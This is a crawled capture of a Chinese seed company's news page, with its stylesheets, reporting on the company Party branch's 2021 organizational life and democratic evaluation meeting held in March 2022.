

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://minfpotato.com/shgx/info/1106.html
body_size: 6935
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0 ,user-scalable=0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>内蒙古民丰种业有限公司党支部召开 2021年度党组织组织生活会-内蒙古民丰种业有限公司</title>
    <meta name="Keywords" content="内蒙古民丰种业有限公司党支部召开 2021年度党组织组织生活会-内蒙古民丰种业有限公司党支部召开2021年度党组织组织生活会">
    <meta name="Description" content="（通讯员袁智海）3月9日，按照中共集宁区非公企党工委《关于召开2021年度基层党组织组织生活会和开展民主评议党员的通知》要求，内蒙古民丰种业有限公司党组织在...">
<link rel="stylesheet" href="/css/base.css">
<link rel="stylesheet" href="/css/swiper.min.css">
<link rel="stylesheet" href="/css/chajian/animate.min.css">
<link rel="stylesheet" href="/css/basetsj.css">
<script src="/js/vendor/jquery-1.7.min.js"></script>
<script src="/js/vendor/jquery.SuperSlide.2.1.3.js"></script>
<script src="/js/vendor/swiper.min.js"></script>
<script src="/js/vendor/common.js"></script>
<script src="/js/EasePack.min.js"></script>
<script src="/js/TweenLite.min.js"></script>
<script src="/js/vendor/wow.min.js"></script>
<script>
    new WOW().init();
</script>
<script>
     var RootPath = "";
</script>
<script>
    $(".gsjs_yi ul li a ").mouseenter(function () {
        var jg = $(this).parent().index();
        $(".gsjs_yi ul li").eq(jg).css("background", "url(img/029.png) no-repeat 18px 22px")
    })
    $(".gsjs_yi ul li a ").mouseleave(function () {
        var jg = $(this).parent().index();
        $(".gsjs_yi ul li").eq(jg).css("background", "url(img/029.png) no-repeat 20px 46px")
        $(".gsjs_yi ul li.on").css("background", "url(img/029.png) no-repeat 18px 22px")
    })
</script>

</head>
<body class="home">


<div class="head_z">
    <div class="w">
        <div class="head_z_log">
            <a href="http://minfpotato.com/" target="_blank" title="内蒙古民丰种业有限公司">
                <img src="/img/001.png" alt="内蒙古民丰种业有限公司">
            </a>
        </div>
        <ul>

            <li 0>
                <a href="http://minfpotato.com/">
                    首页
                </a>
            </li>
            <li 117>
                <a href="http://minfpotato.com/gsjj_118">关于民丰</a>
                <ul>
                    <div>
                        <li 118>
                            <a href="http://minfpotato.com/gsjj_118">公司简介</a>
                        </li>
                        <li 158>
                            <a href="http://minfpotato.com/gsjj_158">企业文化</a>
                        </li>
                        <li 159>
                            <a href="http://minfpotato.com/ryzz_159">荣誉资质</a>
                        </li>
                        <li 160>
                            <a href="http://minfpotato.com/gsjj_160">社会贡献</a>
                        </li>
                        <li 161>
                            <a href="http://minfpotato.com/ldgh_161">领导关怀</a>
                        </li>
                        <li 162>
                            <a href="http://minfpotato.com/gsjj_162">发展规划</a>
                        </li>
                        <li 163>
                                <a href="https://d34jiokkz.720think.com/t/d34jiokkz?def_sid=109130" target="_blank">公司全景</a>
                        </li>
                                                </div>
                </ul>
            </li>
            <li 164>
                <a href="http://minfpotato.com/shgx_165">新闻动态</a>
                <ul>
                    <div>
                        <li 165>
                            <a href="http://minfpotato.com/shgx_165">公司新闻</a>
                        </li>
                        <li 166>
                            <a href="http://minfpotato.com/shgx_166">行业动态</a>
                        </li>
                                                            <li>
                                    <a href="https://www.nmg.gov.cn/zwgk/zfgb/2025n/202310/" target="_blank">政府公报</a>
                                </li>
                    </div>
                </ul>
            </li>
            <li 168>
                <a href="http://minfpotato.com/cpzs_169">产品展示</a>
                <ul>
                    <div>
                        <li 169>
                            <a href="http://minfpotato.com/cpzs_169">民丰种业</a>
                        </li>
                        <li 170>
                            <a href="http://minfpotato.com/cpzs_170">阴山优麦</a>
                        </li>
                        <li 171>
                            <a href="http://minfpotato.com/cpzs_171">蒙薯食品</a>
                        </li>
                                                </div>
                </ul>
            </li>
            <li 167>
                <a href="http://minfpotato.com/djyd_167">党建园地</a>
                <ul>
                    <div>
                                                </div>
                </ul>
            </li>
            <li 172>
                <a href="http://minfpotato.com/zxns_172">招贤纳士</a>
                <ul>
                    <div>
                                                </div>
                </ul>
            </li>
            <li 174>
                <a href="http://minfpotato.com/lxfs_175">联系我们</a>
                <ul>
                    <div>
                        <li 175>
                            <a href="http://minfpotato.com/lxfs_175">联系方式</a>
                        </li>
                        <li 180>
                            <a href="http://minfpotato.com/zxly_180">在线留言</a>
                        </li>
                        <li 182>
                            <a href="http://minfpotato.com/ckly_182">查看留言</a>
                        </li>
                        <li 185>
                            <a href="http://minfpotato.com/sitemap_185">网站地图</a>
                        </li>
                                                </div>
                </ul>
            </li>
        </ul>
        <div class="head_z_right">
            <a href="https://d34jiokkz.720think.com/t/d34jiokkz?def_sid=109130" target="_blank">
                <img class="wow swing bg-purple" src="/img/003.jpg" alt="">
            </a>
            <a>
                <img class="tewm" src="/img/002.jpg" >
            </a>
            <a class="sstc">
                <img src="/img/lj_ss_b.jpg" >
            </a>
            <img class="tewmt" src="/img/090.jpg">
        </div>
    </div>
    <div class="sousuo">
        <a href="javascript:;" id="submit"></a>
        <div>
            <input class="document"  type="text" value="请输入您的关键词" onfocus="if (value =='请输入您的关键词'){value =''}" onblur="if (value ==''){value='请输入您的关键词'}" id="textfield">
        </div>
        <a href="javascript:;" class="search-close"></a>
    </div>
</div>
<script type="text/javascript">
    $(".tewm").mouseenter(function () {
        $(".tewmt").css("opacity", "1")
    })
    $(".tewm").mouseleave(function () {
        $(".tewmt").css("opacity", "0")
    })
</script>
<script>
    new WOW().init();
</script>
<script>
    $(".sstc").click(function () {
        $(".sousuo").show(500);
    });
    $(".search-close").click(function () {
        $(".sousuo").hide(300);
    });
</script>
<script>

    $(function () {
        $("#submit").click(function () {
            var str = $("#textfield").val();
            str = str.replace(/\s*/g, "");
            if (str == "请输入您的关键词" || str == "") {
                layer.msg('请输入您想搜索的信息', { icon: 5 });
                return;
            }
            else {
                var url = RootPath + "/search/";
                $.cookie('ss_cookie', str, { path: '/' });
                window.open(url);
            }
        });
    });
</script>
<script>
    $.fn.EnterEvent = function (option) {
        var $this = $(this);
        $this.unbind("keypress").bind("keypress", function (e) {
            //Mozilla内核捕捉回车
            if (window.event == undefined) {
                if (e.which == 13) {
                    option.Button.trigger(option.Event);
                }
            }
                //IE内核捕捉回车
            else {
                if (window.event.keyCode == 13) {
                    option.Button.trigger(option.Event);
                }
            }
        });
    };
    $(document).ready(function () {
        $("#textfield").EnterEvent({ Event: "click", Button: $("#submit") });
    })
</script>


<div id="gsjs_lb" class="gsjs_lb">
    <div class="hd">
        <ul>
            <li></li>
            <li></li>
            <li></li>
            <li></li>
        </ul>
    </div>
    <div class="bd bdu">
            <ul>
                    <li style="background: url(/Upload/20200417/big_202004171022021198.jpg) no-repeat center"></li>
                    <li style="background: url(/Upload/20191220/big_201912201551408885.jpg) no-repeat center"></li>
                    <li style="background: url(/Upload/20200602/big_202006021729463516.jpg) no-repeat center"></li>
                    <li style="background: url(/Upload/20210517/big_202105171737475819.jpg) no-repeat center"></li>
            </ul>
        </div>
    </div>
<script type="text/javascript">
    jQuery("#gsjs_lb").slide({
        mainCell: ".bd ul",
        effect: "leftLoop",
        autoPlay: true
    });
</script>
    


<div class="gsjs_mbx">
    <div class="w">
            <div class="nr">
                <a href="http://minfpotato.com/">首页</a> - <a href="http://minfpotato.com/shgx_165">新闻动态</a> - <a href="http://minfpotato.com/shgx_165" class="on">公司新闻</a>
            </div>
    </div>
</div>

<div class="xwxq w">
    <div class="xwxq_left">
        <h1>内蒙古民丰种业有限公司党支部召开 2021年度党组织组织生活会</h1>
        <p>
            <span>发布时间：2022-03-11</span>
            <span>浏览次数：2017次</span>
            <span>字号：【 <em>大</em> <em>中</em> <em>小</em> 】</span>
        </p>
        <div class="xwxq_left_nr" deep="2">
            <p><p style="text-indent: 2em;">（通讯员 袁智海）3月9日，按照中共集宁区非公企党工委《关于召开2021年度基层党组织组织生活会和开展民主评议党员的通知》要求，内蒙古民丰种业有限公司党组织在组织召开预备会的前提下，于下午组织召了年度组织生活会，支部党员、积极分子8人参加。</p><p style="text-indent: 2em; text-align: center;"><img src="/Upload/EditorGF/202203111721016818835.png" title="image.png" alt="image.png"/></p><p style="text-indent: 2em;">为了确保会议的圆满成功，党支部先行制定了工作方案，公布了会议流程，明确了个人检查材料和发言提纲的内容和要求，为会议的组织和召开做好了充分的准备工作。</p><p>按照会议程序，支部书记代表支部班子首先向全体参会人员作了党支部对照检查，接受了党员的评议，而后按照“先支部书记、后党员”的顺序，依次作了个人对照检查，每位党员对照检查后，其他党员对其提出了批评。</p><p style="text-indent: 2em;">而后进行了民主评议，各党员都对自己进行了自我批评，相互批评，批评态度诚恳，认识问题到位，都找出了自身存在的不足，点出了他人身上的问题，被批评的同志也虚心接受了他人的批评意见，并作出了相应承诺吗，争取在今后的工作中积极改进，做好一名合格党员，发挥好作用，共同为公司的发展作出积极的贡献。</p><p><br/></p></p>
        </div>
        <div class="xwxq_left_fy">
    <div class="left">
        <div>
                <a href="http://minfpotato.com/shgx/info/1107.html" title="内蒙古民丰种业有限公司党支部开展2021年度 优秀党员表彰活动">
                    <p>上一篇</p>
                    <span>内蒙古民丰种业有限公司党支部开展2021年度优秀党员表彰活动</span>
                </a>
        </div>
        <div>
                <a href="http://minfpotato.com/shgx/info/1105.html" title="爱心捐赠助力疫情民丰集团守卫抗疫战士健康">
                    <p>下一篇</p>
                    <span>爱心捐赠助力疫情民丰集团守卫抗疫战士健康</span>
                </a>
        </div>
    </div>
    <div class="right">
        <a href="/shgx_160" target="_blank">返回列表</a>
    </div>
</div>

    </div>

    <div class="xwxq_right">
        <div>
            <p>
                RECOMMEND
            </p>
            <h4>
                相关推荐
            </h4>
        </div>
        <ul>
                <li>
                    <a href="http://minfpotato.com/shgx/info/1065.html" title="内蒙古民丰种业有限公司 顺利通过农业产业化国家重点龙头企业开展的 第九次监测" target="_blank">
                        <span>12-18</span>
                        <h5>
                            内蒙古民丰种业有限公司顺利通过农...
                        </h5>
                        <p>
                            （通讯员祁战）按照《农业产业化国家重点龙头企业认定和运行监测管理办法》... <span>[详细信息]</span>
                        </p>
                    </a>
                </li>
                <li>
                    <a href="http://minfpotato.com/shgx/info/1142.html" title="校企合作谋发展，合作双赢谱新篇" target="_blank">
                        <span>10-25</span>
                        <h5>
                            校企合作谋发展，合作双赢谱新篇
                        </h5>
                        <p>
                            （通讯员王浩）2023年10月23日，伴随着内蒙古农业大学食品科学与工程学院第... <span>[详细信息]</span>
                        </p>
                    </a>
                </li>
                <li>
                    <a href="http://minfpotato.com/shgx/info/1114.html" title="民丰党支部组织“最强党支部” 知识问答活动" target="_blank">
                        <span>05-27</span>
                        <h5>
                            民丰党支部组织“最强党支部”知识...
                        </h5>
                        <p>
                            （通讯员海英）内蒙古民丰种业党支部积极响应集宁区组织部全域推进基层党建... <span>[详细信息]</span>
                        </p>
                    </a>
                </li>
                <li>
                    <a href="http://minfpotato.com/shgx/info/841.html" title="张军副市长一行来我公司调研" target="_blank">
                        <span>03-28</span>
                        <h5>
                            张军副市长一行来我公司调研
                        </h5>
                        <p>
                            本报讯（通讯员卫煜蕊）3月11日上午，乌兰察布市副市长张军带领市农牧业局... <span>[详细信息]</span>
                        </p>
                    </a>
                </li>
        </ul>
    </div>
</div>

<script>
    $(".xwxq_left>p span em").eq(0).click(function () {
        $(".xwxq_left_nr p").css("font-size", "18px")
    })
    $(".xwxq_left>p span em").eq(1).click(function () {
        $(".xwxq_left_nr p").css("font-size", "16px")
    })
    $(".xwxq_left>p span em").eq(2).click(function () {
        $(".xwxq_left_nr p").css("font-size", "14px")
    })
</script>




<div class="dibu">
    <div class="dibu_top">
        <div class="w">
            <div class="dibu_top_yi">
                <img src="/img/019.png" alt="内蒙古民丰种业有限公司">
            </div>
            <div class="dibu_top_er">
                <p>地点：乌兰察布市集宁区李长庆民丰种业标准示范园区</p>
                <p>电话：0474－8986838</p>
                <p>网址：www.minfpotato.com</p>
            </div>
            <div class="dibu_top_san">
                
                <p><a href="https://beian.miit.gov.cn/" target="_blank">蒙ICP备19001344号-1</a>&nbsp;&nbsp; <img src="/img/020.png" alt="">&nbsp;&nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15090202000091" target="_blank">蒙公网安备 15090202000091号</a>                    </p>
                <p><a href="http://www.nmgf.net/" target="_blank">网站建设：</a><a href="http://www.nmgf.net/" target="_blank">国风网络</a>　<a href="/sitemap_185" target="_blank">网站地图</a>   <script type="text/javascript" src="//js.users.51.la/20831503.js"></script><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988362'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278988362%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>　<img src="/img/023.png"></p>
            </div>
        </div>
    </div>
    <div class="dibu_bot">
        <div class="w">
            <div class="dibu_bot_left">
                <ul>
                    <li><p>内蒙古民丰种业有限公司　内蒙古民丰种业有限公司　内蒙古民丰种业有限公司　内蒙古民丰种业有限公司　内蒙古民丰种业有限公司　</p></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="hdd">
        <ul>
            <li>
                <a href="http://minfpotato.com/djyd_167">
                    <img src="/img/066.png">
                </a>
            </li>
            <li>
                <a href="">
                    <img src="/img/067.png">
                </a>
            </li>
            <li class="hddb">
                <img src="/img/068.png">
            </li>
        </ul>
    </div>
</div>
<script>
    $(".hddb").click(function () {
        $("html").animate({
            scrollTop: 0
        }, 500)
    })
</script>
<script>
    $(function(){
        var hd = $(".dibu_bot_left").height();
        $(".dibu_bot").height(hd);
    })
</script>



</body>
</html>
<script src="/js/gfwl.js"></script>

--- FILE ---
content_type: text/css
request_url: http://minfpotato.com/css/base.css
body_size: 574
content:
/* 将页面中标签默认样式去掉 */

body,
p,
h1,
h2,
h3,
h4,
h5,
h6,
ul,
ol,
dl,
dd,
dt,
li,
input {
    margin: 0;
    padding: 0;
    list-style: none;
    font-family: "微软雅黑";
    font-size: 14px;
}

a {
    text-decoration: none;
    color: #000;
}

a:hover {
    color: #323232;
}

img,
input {
    vertical-align: middle;
    border: 0 none;
    outline-style: none;
    padding: 0;
}


/* 清除浮动 */

.clearfix::after {
    content: "";
    display: block;
    clear: both;
    height: 0;
    line-height: 0;
    visibility: hidden;
}

.clearfix {
    zoom: 1;
}


/* 版心:; */

.w {
    width: 1200px;
    margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: http://minfpotato.com/css/basetsj.css
body_size: 11307
content:
/* 头部导航栏部分 */

.demo-1 {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -1;
    top: 0;
    left: 0;
}

.head_z {
    height: 112px;
    width: 100%;
    position: relative;
    background-color: #fff;
}

.head_z_log {
    padding-top: 14px;
    float: left;
}

.head_z_log:hover {
    opacity: 0.7;
}

.head_z .w>ul {
    margin-left: 69px;
    float: left;
    padding-top: 58px;
}

.head_z_log img {
    width: 141px;
}

.head_z .w>ul>li {
    float: left;
    margin-left: 49px;
    font-size: 14px;
    color: #000;
    /* position: relative; */
    font-weight: 700;
    width: 67px;
    text-align: center;
    cursor: pointer;
    background: url("../img/004.jpg") no-repeat bottom;
    background-size: 0;
    transition: background-size 0.2s;
    -webkit-transition: background-size 0.2s;
}

.head_z .w>ul>li.on {
    background: url("../img/004.jpg") no-repeat bottom;
    background-size: 100%;
}

.head_z .w>ul>li.on>a {
    color: #36ac4a;
}

.head_z .w>ul>li:hover {
    background: url("../img/004.jpg") no-repeat bottom;
    background-size: 100%;
}

.head_z .w>ul>li:hover>a {
    color: #36ac4a;
}

.head_z .w>ul>li {
    width: 67px;
    height: 54px;
    float: left;
    margin-left: 49px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-align: center;
}

.head_z .w>ul>li>a {
    color: #000;
    font-size: 16px;
}

.head_z .w>ul>li>ul {
    width: 100%;
    position: absolute;
    left: 0;
    top: 111px;
    z-index: 100;
    height: 0;
    overflow: hidden;
    background-color: #f4f6f5;
    transition: height 0.5s;
    -webkit-transition: height 0.5s;
}

.head_z .w>ul>li>ul>div>li {
    /* float: left; */
    margin-right: 50px;
    display: none;
}

.head_z .w>ul>li>ul>div {
    width: 1200px;
    margin: auto;
}

.head_z .w>ul>li>ul>div>li a {
    line-height: 56px;
    font-size: 15px;
    color: #333333;
    font-weight: 400;
    display: block;
}

.head_z .w>ul>li>ul>div>li:hover a {
    color: #36ac4a;
}

.head_z .w>ul>li>ul>div>li.on a {
    color: #36ac4a;
}

.sousuo {
    width: 100%;
    overflow: hidden;
    height: 112px;
    position: fixed;
    left: 0;
    top: 0;
    background-color: #fff;
    z-index: 11000;
    display: none;
}

.sousuo>#submit {
    float: left;
    display: block;
    /* width: 40px; */
    width: 5%;
    height: 112px;
    margin-left: 40px;
    background: url(../img/lj_ss_b.png) no-repeat center center;
}

.search-close {
    /* width: 40px; */
    width: 5%;
    height: 112px;
    background: url(../img/lj_ss_a.jpg) no-repeat center;
    float: right;
    margin-right: 40px;
}

.sousuo>div {
    overflow: hidden;
    margin: 45px auto;
    float: left;
    width: 70%;
    margin-left: 10px;
}

.head_z_right {
    float: right;
    padding-top: 58px;
    position: relative;
}

.head_z_right a {
    margin-right: 16px;
    cursor: pointer;
}

.head_z_right a:hover {
    opacity: 0.8;
}

.head_z_right>img {
    position: absolute;
    bottom: -121px;
    z-index: 10;
    box-shadow: 0 0 13px -2px;
    opacity: 0;
    transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
}

.tewm {
    cursor: pointer;
}

.head_z .w>ul>li:hover ul {
    z-index: 100;
    height: auto;
}

.head_z .w>ul>li:hover li {
    display: inline-block;
}


/* 轮播图部分 */

.slideBox {
    width: 100%;
    height: 667px;
    position: relative;
}

.bdu {
    height: 100%;
}

.bdu ul {
    height: 100%;
}

.bdu li {
    height: 100%;
}

.hd1 ul {
    position: absolute;
    left: 50%;
    /* transform: translate(-50%); */
    margin-left: -79px;
    bottom: 37px;
    color: #fff;
    z-index: 1;
}

.hd1 ul li {
    /* width: 8px;
    height: 8px;
    display: inline-block;
    margin: 0 7px;
    cursor: pointer;
    border: 2px solid #a27213;
    border-radius: 50%; */
    display: inline-block;
    width: 27px;
    height: 27px;
    background: url(../img/025.png) no-repeat center;
    background-size: 100%;
    margin: 0 7px;
    transition: width 0.5s;
    -webkit-transition: width 0.5s;
    cursor: pointer;
}

.hd1 .on {
    /* background-color: #a27213; */
    width: 37px;
}

.tempWrap {
    width: 100% !important;
    height: 100%;
}

.bdu {
    overflow: hidden;
}

.prev6 {
    display: block;
    width: 33px;
    height: 26px;
    position: relative;
    position: absolute;
    left: 10px;
    top: 276px;
    color: #fff;
    background: url("../img/01.png") no-repeat right;
    z-index: 2;
    text-align: center;
}

.next6 {
    display: block;
    width: 33px;
    height: 26px;
    position: relative;
    position: absolute;
    right: 10px;
    top: 276px;
    color: #fff;
    background: url("../img/04.png") no-repeat left;
    z-index: 2;
    text-align: center;
}

.prev6 span {
    display: block;
    width: 26px;
    height: 26px;
    position: absolute;
    left: 0;
    top: 0;
}

.next6 span {
    display: block;
    width: 26px;
    height: 26px;
    position: absolute;
    right: 0;
    top: 0;
}

.prev6:hover span {
    background: url("../img/05.png") no-repeat left;
}

.next6:hover span {
    background: url("../img/05.png") no-repeat right;
}


/* 首页内容部分 */

.nr {
    background-color: #f5f5f5;
}

.nr_gymf {
    height: 700px;
    background: url("../img/002.png") no-repeat center;
}

.nr_gymf>div {
    width: 100%;
    height: 100%;
    position: relative;
}

.nr_gymf>div .nr_bjx {
    width: 0;
    height: 92px;
    position: absolute;
    bottom: 149px;
    background: url("../img/004.png") no-repeat left center;
    transition: width 3s;
    -webkit-transition: width 3s;
}

.nr_gymf .w {
    padding-top: 52px;
    text-align: center;
}

.nr_gymf_yi {
    overflow: hidden;
    width: 280px;
    padding: 0 18px;
    box-sizing: border-box;
    margin: auto;
}

.nr_gymf_yi>div {
    float: left;
    margin-right: 7px;
}

.nr_gymf_yi h2 {
    padding-top: 60px;
    font-size: 24px;
    float: left;
    text-align: left;
}

.nr_gymf_yi h2 a:hover {
    color: #a27213;
}

.nr_gymf_yi h2 p {
    color: #999;
    font-size: 18px;
}

.nr_gymf .w h3 {
    font-size: 30px;
    margin-top: 45px;
    margin-bottom: 20px;
    font-weight: 400;
    color: #a27213;
}

.nr_gymf .w p {
    font-size: 14px;
    color: #333333;
    margin-bottom: 10px;
}

.nr_gymf .w p.pp {
    /*margin-bottom: 50px;*/
}

.nr_ljgd {
    width: 120px;
    height: 38px;
    border: 1px solid #36ac4a;
    margin: auto;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    color: #333;
}

.nr_ljgd:hover a {
    color: #3eab4c;
}

.nr_ljgd a {
    display: block;
    font-size: 14px;
    color: #333;
}


/*
.nr_gymf .w ul {
    margin-top: 32px;
} */

.nr_gymf .w ul {
    overflow: hidden;
    position: absolute;
    bottom: 115px;
    z-index: 10;
}

.nr_gymf .w ul li {
    float: left;
    margin: 0px 79px;
    padding-top: 32px;
    transition: margin 0.5s;
    -webkit-transition: margin 0.5s;
}

.nr_gymf .w ul li:hover {
    margin: 0px 76px;
}

.nr_gymf .w ul li:hover div {
    width: 84px;
}

.nr_gymf .w ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.nr_gymf .w ul li div {
    width: 78px;
    height: 75px;
    transition: width 0.5s;
    -webkit-transition: width 0.5s;
}

.nr_gymf .w ul li div img {
    width: 82%;
}


/* .nr_gymf .w ul li div img{

}
.nr_gymf .w ul li:hover div img{

} */

.nr_gymf .w ul li p {
    margin-top: 16px;
}

.nr_gymf .w ul li:nth-child(odd) {
    padding-top: 62px;
    font-size: 16px;
    color: #333333;
}

.nr_cpzs {
    height: 673px;
    width: 100%;
    /* background: url("../img/006.jpg") no-repeat center; */
    /* margin-bottom: 30PX; */
    padding-top: 116px;
    box-sizing: border-box;
    position: relative;
    z-index: 0;
}

.bj {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
}

.bj li {
    width: 100%;
    height: 100%;
    display: none;
}

.nr_cpzs .w {
    padding-left: 150px;
}

.nr_cpzs .w>ul {
    float: left;
    margin-left: 25px;
}

.nr_cpzs .w>ul li {
    width: 57px;
    height: 163px;
    float: left;
    box-sizing: border-box;
    line-height: 25px;
    border: 1px solid #c4e4f7;
    text-align: center;
    margin-right: 19px;
}

.nr_cpzs .w>ul li.on {
    border: 1px solid #36ac4a;
    background-color: #36ac4a;
}

.nr_cpzs .w>ul li:hover {
    border: 1px solid #36ac4a;
    background-color: #36ac4a;
}

.nr_cpzs_left ul li {
    display: none;
}

.nr_cpzs .w>ul li a {
    display: block;
    width: 100%;
    height: 100%;
    font-size: 24px;
    color: #fff;
    padding: 32px 5px;
    box-sizing: border-box;
}

.nr_cpzs_left {
    width: 782px;
    float: left;
}

.nr_cpzs_left_tu {
    float: left;
}

.nr_cpzs_left_zi {
    float: right;
    width: 121px;
    position: relative;
    padding-top: 342px;
}

.nr_cpzs_left_zi p {
    height: 300px;
    width: 109px;
    position: absolute;
    color: #ffffff;
    column-count: 4;
    font-size: 14px;
    direction: rtl;
    top: 0;
    right: -3px;
    overflow: hidden;
}

.nr_cpzs_left_zi div {
    width: 51px;
    margin: auto;
    transform: rotate(0deg);
    transition: transform 0.5s;
    -webkit-transition: transform 0.5s;
}

.nr_cpzs_left_zi div:hover {
    width: 51px;
    margin: auto;
    transform: rotate(180deg);
}

.nr_xwdt {
    width: 100%;
    padding-bottom: 88px;
    background-color: #fff;
    padding-top: 30px;
}

.nr_xwdt_lb {
    margin-top: 33px;
}

.nr_xwdt_lb_ge {
    width: 389px;
    /* height: 395px; */
    height: 315px;
    background: url("../img/016.png") no-repeat 3px bottom;
    transition: background 1s;
    -webkit-transition: background 1s;
}

.nr_xwdt_lb_ge a {
    display: block;
    height: 100%;
}

.nr_xwdt_lb_ge a h4 {
    font-size: 16px;
    color: #333;
    line-height: 63px;
    display: block;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nr_xwdt_lb_ge a p {
    line-height: 30px;
    color: #999999;
    font-size: 14px;
    font-weight: 400;
}

.nr_xwdt_b {
    position: relative;
}

.nr_xwdt_b li {
    float: left;
    margin-right: 16px;
}

.nr_xwdt_lb_ge div {
    width: 100%;
    height: 215px;
    overflow: hidden;
}

.nr_xwdt_b li div img {
    width: 100%;
    transition: width 0.5s;
    -webkit-transition: width 0.5s;
}

.nr_xwdt_b li:hover div img {
    width: 108%;
}

.nr_xwdt_b li:hover h4 {
    color: #a27213;
}

.nr_xwdt_b li:hover .nr_xwdt_lb_ge {
    background: url("../img/016.png") no-repeat 30px bottom;
}

.nr_xwdt_b .prev {
    width: 59px;
    height: 59px;
    position: absolute;
    top: 100px;
    left: -114px;
    background: url("../img/012.png") no-repeat;
}

.nr_xwdt_b .prev:hover {
    background: url("../img/013.png") no-repeat;
}

.nr_xwdt_b .next {
    width: 59px;
    height: 59px;
    position: absolute;
    top: 100px;
    right: -114px;
    background: url("../img/014.png") no-repeat;
}

.nr_xwdt_b .next:hover {
    background: url("../img/015.png") no-repeat;
}


/* 底部部分 */

.dibu {
    width: 100%;
    border-top: 3px solid #36ac4a;
    background-color: #fff;
}

.dibu_top {
    height: 346px;
    width: 100%;
    background: url("../img/018.png") no-repeat center bottom;
    padding-top: 65px;
    box-sizing: border-box;
}

.dibu_bot {
    height: 65px;
    width: 100%;
    background-color: #231700;
}

.dibu_top_yi {
    width: 271px;
}

.dibu_top_er {
    width: 457px;
    height: 125px;
    padding-left: 68px;
    border-left: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    box-sizing: border-box;
    padding-top: 16px;
}

.dibu_top_er p {
    line-height: 27px;
    font-size: 14px;
    color: #333;
}

.dibu_top_san {
    height: 125px;
    padding-left: 68px;
    box-sizing: border-box;
    padding-top: 16px;
}

.dibu_top_san p {
    line-height: 27px;
    font-size: 14px;
    color: #333;
}

.dibu_top .w>div {
    float: left;
}

.dibu_top_san p a {
    font-size: 14px;
    color: #333;
}

.dibu_top_san p a:hover {
    color: #a27213;
}

.dibu_bot_left {
    float: left;
}

.dibu_bot_left li {
    float: left;
    line-height: 65px;
    margin-left: 12px;
    color: #fff;
}

.dibu_bot_right {
    width: 228px;
    height: 65px;
    float: right;
    background-color: #a27213;
    text-align: center;
    line-height: 65px;
    color: #fff;
    font-size: 14px;
    position: relative;
    /*cursor: pointer;*/
}

.dibu_bot_right img {
    margin-left: 9px;
}

.dibu_bot_right ul {
    border: 1px solid #765513;
    background-color: #a27213;
    position: absolute;
    bottom: 65;
    display: none;
}

.dibu_bot_right ul li {
    width: 226px;
    height: 60px;
    line-height: 60px;
    text-align: center;
}

.dibu_bot_right ul li a {
    display: block;
    color: #fff;
    font-size: 14px;
}

.dibu_bot_right ul li:hover {
    background-color: #906716;
}

.dibu_bot_right:hover ul {
    position: absolute;
    bottom: 65px;
    display: block;
}


/* 公司介绍 */

#gsjs_lb {
    height: 265px;
    position: relative;
}

.gsjs {
    width: 100%;
    background-color: ren;
    /* padding-bottom: 45px; */
}

.gsjs_lb .hd ul {
    width: 200px;
    height: 27px;
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 1;
    text-align: center;
}

.gsjs_lb .hd ul li {
    display: inline-block;
    width: 27px;
    height: 27px;
    background: url("../img/025.png") no-repeat center;
    background-size: 100%;
    margin: 0 7px;
    transition: width 0.5s;
    -webkit-transition: width 0.5s;
    cursor: pointer;
}

.gsjs_lb .hd li.on {
    width: 37px;
}

.gsjs_mbx {
    height: 54px;
    width: 100%;
}

.gsjs_mbx .nr {
    float: right;
    line-height: 54px;
    padding-left: 23px;
    background: url("../img/026.png") no-repeat left 19px;
}

.gsjs_mbx .nr a {
    color: #888888;
}

.gsjs_mbx .nr a:hover {
    color: #36ac4a;
}

.gsjs_mbx .nr .on {
    color: #36ac4a;
}

.gsjs_bt {
    width: 254px;
    height: 128px;
    margin: auto;
    background: url("../img/027.png") no-repeat center;
}

.gsjs_bt .tu {
    float: left;
    padding: 18px 0 0 37px;
    margin-right: 7px;
}

.gsjs_bt .zi {
    float: left;
    padding-top: 25px;
}

.gsjs_bt .zi h2 {
    font-size: 30px;
    color: #333333;
}

.gsjs_bt .zi p {
    color: #999999;
    font-size: 18px;
}

.gsjs_yi {
    /* height: 177px; */
    height: 137px;
}

.gsjs_yi .w {
    overflow: hidden;
    position: relative;
}

.gsjs_yi ul {
    text-align: center;
}

.gsjs_yi ul li {
    width: 161px;
    height: 85px;
    padding-top: 46px;
    display: inline-block;
    background: url("../img/029.png") no-repeat 20px 46px;
    transition: background 0.5s;
    -webkit-transition: background 0.5s;
}

.gsjs_yi ul li a {
    display: block;
    width: 128px;
    height: 38px;
    border: 1px solid #dcdcdc;
    border-radius: 19px;
    color: #333;
    font-size: 16px;
    text-align: center;
    margin: auto;
    line-height: 38px;
    background-color: #fff;
    =word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.gsjs_yi ul li a:hover {
    color: #36ac4a;
    border: 1px solid #36ac4a;
}

.gsjs_yi .w ul li:hover {
    background: url("../img/029.png") no-repeat 18px 22px;
}

.gsjs_yi ul li.on {
    background: url("../img/029.png") no-repeat 18px 22px;
}

.gsjs_yi ul li.on a {
    border: 1px solid #36ac4a;
    color: #36ac4a;
}

.gsjs_er>img {
    display: block;
    margin: auto;
}

.gsjs_er h4 {
    text-align: center;
